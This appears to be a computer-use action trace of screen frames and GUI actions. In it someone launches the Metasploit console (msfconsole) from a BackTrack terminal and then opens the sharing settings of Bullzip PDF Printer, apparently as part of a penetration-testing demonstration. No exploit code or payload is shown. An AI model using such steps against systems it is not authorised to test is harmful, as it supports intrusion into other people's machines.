
Start msfconsole from the BackTrack root terminal
click(327, 270)

text(m)

text(sfconsole)

mouse_move(874, 113)

Open the Sharing settings of Bullzip PDF Printer from Printers and Faxes
click(684, 652)

mouse_move(767, 518)

scroll(down, 3)

right_click(785, 487)

click(793, 398)

mouse_move(963, 311)

mouse_move(746, 208)

mouse_move(947, 280)
